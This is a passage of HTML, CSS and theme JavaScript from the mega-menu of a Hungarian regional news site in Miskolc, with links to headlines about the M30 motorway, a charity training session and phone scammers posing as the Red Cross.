.td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_80 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style","context":"","category_id":"1086","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_80"}';
block_tdi_80.td_column_number = "3";
block_tdi_80.block_type = "tdb_header_mega_menu";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1510";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "378";
tdBlocksArray.push(block_tdi_80);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_80" 
 id="tdi_81" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_82" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1092" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/"
 >Borsod - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_83" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1090" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/"
 >Borsod - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_84" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1091" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/"
 >Borsod - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_80" 
 id="tdi_85" 
 data-td_block_id="tdi_80" 
 data-td_filter_value="1089" 
 href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/"
 >Borsod - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_80 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/megsem_nyitjak_meg_az_m30-as_autopalyat/"  rel="bookmark" class="td-image-wrap " title="Mégsem nyitják meg az M30-as autópályát" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Megsem_nyitjak_meg_az_M30-as_autopalyat-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/megsem_nyitjak_meg_az_m30-as_autopalyat/"  rel="bookmark" title="Mégsem nyitják meg az M30-as autópályát">Mégsem nyitják meg az M30-as autópályát</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/koncz_attila_ingyenes_edzessel_segiti_a_raszorulo_gyerekeket_az_adventi_idoszakban/"  rel="bookmark" class="td-image-wrap " title="Koncz Attila ingyenes edzéssel segíti a rászoruló gyerekeket az adventi időszakban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Koncz_Attila_ingyenes_edzessel_segiti_a_raszorulo_gyerekeket_az_adventi_idoszakban-1-696x583.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/koncz_attila_ingyenes_edzessel_segiti_a_raszorulo_gyerekeket_az_adventi_idoszakban/"  rel="bookmark" title="Koncz Attila ingyenes edzéssel segíti a rászoruló gyerekeket az adventi időszakban">Koncz Attila ingyenes edzéssel segíti a rászoruló gyerekeket az adventi időszakban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/csalok_telefonalnak_a_magyar_voroskereszt_neveben/"  rel="bookmark" class="td-image-wrap " title="Csalók telefonálnak a Magyar Vöröskereszt nevében" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Csalok_telefonalnak_a_Magyar_Voroskereszt_neveben-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/csalok_telefonalnak_a_magyar_voroskereszt_neveben/"  rel="bookmark" title="Csalók telefonálnak a Magyar Vöröskereszt nevében">Csalók telefonálnak a Magyar Vöröskereszt nevében</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/pozitiv_tapasztalatok_az_ellenorzesek_soran/"  rel="bookmark" class="td-image-wrap " title="Pozitív tapasztalatok az ellenőrzések során" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Pozitiv_tapasztalatok_az_ellenorzesek_soran-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/pozitiv_tapasztalatok_az_ellenorzesek_soran/"  rel="bookmark" title="Pozitív tapasztalatok az ellenőrzések során">Pozitív tapasztalatok az ellenőrzések során</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/"><div class="tdb-menu-item-text">HAZÁNK</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_86 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_86" ><style>.tdi_86 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_86:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_86:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_86.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_86.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_86 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_86 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_86 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_86 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_86 .entry-thumb{background-position:center 50%}.tdi_86 .td-image-wrap{padding-bottom:60%}.tdi_86 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_86 .td-module-meta-info,.ie11 .tdi_86 .td-module-meta-info{flex:auto}.tdi_86 .td-post-vid-time{display:block}.tdi_86 .td-module-meta-info,.tdi_86 .td-next-prev-wrap{text-align:center}.tdi_86 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_86.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_86 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_86 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_86 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_86 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_86 .td-post-category:not(.td-post-extra-category){display:none}.tdi_86 .td-author-date{display:none}.tdi_86 .td-post-author-name{display:none}.tdi_86 .td-post-date,.tdi_86 .td-post-author-name span{display:none}.tdi_86 .entry-review-stars{display:none}.tdi_86 .td-icon-star,.tdi_86 .td-icon-star-empty,.tdi_86 .td-icon-star-half{font-size:15px}.tdi_86 .td-module-comments{display:none}.tdi_86 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_86:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_86 .td-module-title a{color:#000000}.tdi_86 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_86 .tdb-mega-modules-wrap{padding:20px}.tdi_86 .block-mega-child-cats{width:160px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-module-meta-info{padding:15px 5px}.tdi_86 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86 .tdb-mega-modules-wrap{padding:14px}.tdi_86 .block-mega-child-cats a{padding:0 14px}.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_86 .td-module-container:before{bottom:-0px}.tdi_86 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_86 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_86 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_86 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_86 .td_module_wrap .td-module-container:before{display:block!important}.tdi_86 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_86 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_86 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 